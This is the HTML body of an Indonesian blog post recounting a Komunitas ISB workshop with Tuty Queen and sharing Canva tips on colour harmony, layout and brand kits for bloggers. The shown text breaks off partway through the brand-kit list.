href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWTihtcU9L9cbymFwAMFoxMPJ9BFdT_gy-xhXkK1iA-qRSOaws4HM2iidAzbr91vfo3rel_rb9NTdMnRtBC9ss6p7NTzEwB2xcLguCA-fNl0b0_TZatVsrrZT4EQT-UyubEdR-k3uupLLxBq_q62FaXA2QJai-PYxubitsn6awgW_ApIPQS1h71qfw9ZKz\/s1366\/www.evisrirezeki.com.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"tips-mendesain-blog-lewat-canva\" border=\"0\" data-original-height=\"768\" data-original-width=\"1366\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWTihtcU9L9cbymFwAMFoxMPJ9BFdT_gy-xhXkK1iA-qRSOaws4HM2iidAzbr91vfo3rel_rb9NTdMnRtBC9ss6p7NTzEwB2xcLguCA-fNl0b0_TZatVsrrZT4EQT-UyubEdR-k3uupLLxBq_q62FaXA2QJai-PYxubitsn6awgW_ApIPQS1h71qfw9ZKz\/w640-h360\/www.evisrirezeki.com.png\" title=\"tips-mendesain-blog-lewat-canva\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDari visual ke makna: Tips mendesain blog lewat Canva\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EKalau\nkamu pernah merasa tampilan blogmu “biasa saja”—walau tulisannya (kayaknya) bagus—saya\ntahu rasanya. Saya sedang di masa merasa tulisan sudah rapi \u003Ci\u003Eslash\u003C\/i\u003E oke,\nSEO sudah diperhatikan, tapi visual blog masih kurang menarik. Saya sadar,\npembaca zaman sekarang tidak hanya membaca—mereka juga “melihat.” Maka, ketika\nada workshop \u003Cb\u003ELevel Up Your Blog with Visual Communications\u003C\/b\u003E dari \u003Cb\u003EKomunitas\nISB\u003C\/b\u003E bersama \u003Cb\u003ETuty Queen\u003C\/b\u003E, saya langsung daftar. Dan ternyata, itu\nsalah satu keputusan terbaik untuk menghidupkan kembali tampilan blog saya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1sjAHgEBKE8jgxR1lzna1ZMd6zUU_CxdYxh3hq8EflyjW5kZDHlvhGv2E81AkxxqEkvKl-oiXmj4gcrS9nlMvOwe4V0cnA0vIjEfOYcdR1ATCvHVd8cMxHLZaMD6WnBUHdeuj6ygLSgGoffPtMr2Rpimr8uAB0EMC4StWnAueZ_obCjPU0-PdlR7uEo_K\/s701\/Screenshot%202025-06-15%20192645.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"tips-mendesain-blog-lewat-canva\" border=\"0\" data-original-height=\"694\" data-original-width=\"701\" height=\"317\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1sjAHgEBKE8jgxR1lzna1ZMd6zUU_CxdYxh3hq8EflyjW5kZDHlvhGv2E81AkxxqEkvKl-oiXmj4gcrS9nlMvOwe4V0cnA0vIjEfOYcdR1ATCvHVd8cMxHLZaMD6WnBUHdeuj6ygLSgGoffPtMr2Rpimr8uAB0EMC4StWnAueZ_obCjPU0-PdlR7uEo_K\/w320-h317\/Screenshot%202025-06-15%20192645.png\" title=\"workshop-level-up-your-blog\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EWorkshop Komunitas ISB dengan narasumber Tuty Queen\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EVisual\nadalah Bahasa yang Tak Terucap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EMenurut\nMbak Tuty Queen, seorang \u003Ci\u003ECanva Certified Creative\u003C\/i\u003E yang menjadi pembicara\ndi workshop ini, desain visual bukan cuma urusan “cantik-cantikan.” Visual\nadalah bahasa nonverbal yang mampu menyampaikan pesan lebih cepat dari\nkata-kata. Dalam dunia blogging, tampilan visual bisa menentukan apakah\nseseorang akan lanjut membaca atau langsung menutup tab. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EMasa\ntulisan bagus saja tidak cukup. Tidak seperti dulu waktu saya baru ngeblog.\nKalau saya lihat lagi, tulisan saya banyak yang bahkan tidak ada gambar satu\npun. Iya! Kalau saya sedang rajin atau kesambet apa gitu, saya tambahkan satu\ngambar. Biar agak cerah ceria.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EMbak\nTuty menjelaskan, saat ini konten visual memegang peran penting dalam\nmenyampaikan informasi dan membangun impresi. Orang bisa lupa apa yang dibaca,\ntapi mereka akan ingat apa yang mereka lihat. Itu seperti kita lupa suatu\ndetail kejadian tapi masih ingat rasanya. Pernyataan ini membuat saya mulai\nmemikirkan blog saya bukan hanya sebagai tempat menulis, tapi juga sebagai\nruang ekspresi visual. Sebab visual selalu mengandung makna.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ECanva:\nAlat Wajib Blogger Masa Kini\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ESaya\nsebenarnya sudah lama tahu Canva dan sudah berlangganan. Biasanya saya pakai\nuntuk membuat desain di media sosial atau sekadar gambar judul di blog. Namun,\nsaya baru sadar potensi penuhnya setelah \u003Ci\u003Eworkshop\u003C\/i\u003E ini. Canva adalah\nplatform desain grafis berbasis web yang memungkinkan siapa pun—termasuk\nblogger seperti saya—untuk membuat desain menarik, meski tanpa latar belakang\ndesain. Canva itu memang dibuat untuk kemudahan pemakai dari berbagai golongan.\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"tips-mendesain-blog-lewat-canva\" border=\"0\" data-original-height=\"534\" data-original-width=\"933\" height=\"229\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXnMb-QmgiD5bA0umHXTx_c-sBmxXtLlRrbDUaTaHRoKbxM7Z3WpSMxQD-eZFPF0wF2vLKN0-s78BYm0VNfU0pCdi4lFSCCbWG2_wkb1YNUn93gfGQChoZNWZKZ4S2Ork4iiUT7rKvdeRodftjXUc3gAWWRcBeJ3cEAVTM1jBCyHd0F8PLzEAF5pIDHKTD\/w400-h229\/Screenshot%202025-06-12%20161744.png\" style=\"margin-left: auto; margin-right: auto;\" title=\"elemen-penting-dalam-desain\" width=\"400\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EElemen penting dalam desain\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXnMb-QmgiD5bA0umHXTx_c-sBmxXtLlRrbDUaTaHRoKbxM7Z3WpSMxQD-eZFPF0wF2vLKN0-s78BYm0VNfU0pCdi4lFSCCbWG2_wkb1YNUn93gfGQChoZNWZKZ4S2Ork4iiUT7rKvdeRodftjXUc3gAWWRcBeJ3cEAVTM1jBCyHd0F8PLzEAF5pIDHKTD\/s933\/Screenshot%202025-06-12%20161744.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EDalam\n\u003Ci\u003Eworkshop\u003C\/i\u003E, Mbak Tuty mengenalkan berbagai fitur Canva yang sangat relevan\nuntuk blogger, seperti:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003EBrand\nKit\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003E:\nmenyimpan warna, logo, dan font khas blog kita agar konsisten.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003ETemplate\nsiap pakai\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003E: cocok untuk membuat \u003Ci\u003Efeatured image\u003C\/i\u003E, infografik,\natau kutipan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003ECopy\nStyle\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003E dan \u003Cb\u003EApply to All Pages\u003C\/b\u003E: mempercepat proses\nmendesain seri konten.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003ESmart\nColor Picker\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003E dan \u003Cb\u003EColor Wheel\u003C\/b\u003E: membantu memilih palet\nwarna yang harmonis.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ESesi\npraktik yang dipandu Mbak Tuty juga seru. Saya langsung mencoba menerapkan\npalet warna blog saya, dan Canva bisa menyesuaikan seluruh elemen desain hanya\ndengan satu klik! Sekarang saya sedang otak-atik desain buat Ganti header blog\nyang umurnya sudah ratusan cahaya. Wish me luck!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E6 Tips Mendesain Blog dengan Canva dari Tuty Queen\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EBerikut\nini adalah lima pelajaran utama yang saya dapat dari Tuty Queen dan langsung\nsaya praktikkan:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E1.\nMulai dari Warna\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EWarna\nbukan hanya soal selera, tapi juga emosi. Tuty mengajarkan dasar harmoni warna:\n\u003Ci\u003Ecomplementary\u003C\/i\u003E, \u003Ci\u003Eanalogous\u003C\/i\u003E, \u003Ci\u003Etriadic\u003C\/i\u003E. Canva memiliki \u003Cb\u003EColor\nWheel\u003C\/b\u003E untuk menguji kombinasi warna agar tidak tabrakan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ETips:\nGunakan 2–3 warna utama saja agar desain tidak membingungkan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"tips-mendesain-blog-lewat-canva\" border=\"0\" data-original-height=\"534\" data-original-width=\"940\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizgXXtF1l8Mo-etehWr9fBkDbiNmU9OUKnz02tEfAKh3Si0sffoHtRcpTgIXjgL7L4HOdrURwf6p6CpKLHxE0mOtRX5mHvJZT-vKqlDfC_oVdJeAq8Z14trBfp5VHS0g2jfimhYhMcGlDZJ71F0Wpx9S2jgTmWS5cgY2Y4QqVKqkbhEaYmKJiP85aUN67T\/w400-h228\/Screenshot%202025-06-12%20161814.png\" style=\"margin-left: auto; margin-right: auto;\" title=\"padu-padan-warna-di-canva\" width=\"400\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPadu padan warna di Canva\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizgXXtF1l8Mo-etehWr9fBkDbiNmU9OUKnz02tEfAKh3Si0sffoHtRcpTgIXjgL7L4HOdrURwf6p6CpKLHxE0mOtRX5mHvJZT-vKqlDfC_oVdJeAq8Z14trBfp5VHS0g2jfimhYhMcGlDZJ71F0Wpx9S2jgTmWS5cgY2Y4QqVKqkbhEaYmKJiP85aUN67T\/s940\/Screenshot%202025-06-12%20161814.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003E2.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003ELayout\nSimetris vs Asimetris, Mana yang Lebih Baik?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EMbak\nTuty juga sempat menyinggung soal layout desain, dan ini sering terlewat oleh\nblogger. Ada dua pendekatan dasar:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003ELayout\nSimetris:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003E Elemen seimbang kiri dan kanan. Cocok untuk tampilan yang\nrapi, profesional, dan klasik. Aman dipakai untuk featured image, portofolio,\natau posting dengan tone serius.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003ELayout\nAsimetris:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003E Elemen tidak seimbang tapi tetap harmonis. Cocok untuk\ndesain yang dinamis, playful, dan lebih \"hidup.\" Asimetris bisa\nmenarik perhatian dengan komposisi tak terduga.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003ETips\ndari Mbak Tuty: Pilih layout sesuai karakter blogpost. Jangan takut bereksperimen,\ntapi tetap perhatikan keseimbangan visual.\u003C\/span\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"tips-mendesain-blog-lewat-canva\" border=\"0\" data-original-height=\"641\" data-original-width=\"1171\" height=\"219\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7mlIkvnOgGqksNyWDZTqseAcvUZ-9VXPUPFFBf1yV918luqe96kDFlsM32-m6oahS9bEcZNJoduJc-_cyH7PS1k2DxE_A6vLd65qHuG1COf1xMRIck80kYrLSTPlY6Ctscrk5xQkLI-QWdgQ0SX2S4ffojG2lS2kN4xEQBJv1NkUBClX-ah9o68laVP1E\/w400-h219\/Screenshot%202025-06-12%20163941.png\" style=\"margin-left: auto; margin-right: auto;\" title=\"layout-simetris-dan-asimetris\" width=\"400\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELayout bisa simetris dan asimetris\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7mlIkvnOgGqksNyWDZTqseAcvUZ-9VXPUPFFBf1yV918luqe96kDFlsM32-m6oahS9bEcZNJoduJc-_cyH7PS1k2DxE_A6vLd65qHuG1COf1xMRIck80kYrLSTPlY6Ctscrk5xQkLI-QWdgQ0SX2S4ffojG2lS2kN4xEQBJv1NkUBClX-ah9o68laVP1E\/s1171\/Screenshot%202025-06-12%20163941.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E3. Bangun Brand Kit-mu Sendiri\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EBlogger\njuga butuh branding visual. Dengan Brand Kit, kamu bisa menyimpan:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; mso-list: l2 level1 lfo1; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EWarna\n     utama blog\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; mso-list: l2 level1 lfo1; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Ci\u003EFont\n\u003C\/i\u003E     pilihan\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; mso-list: l2 level1 lfo1; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ELogo\n     blog atau 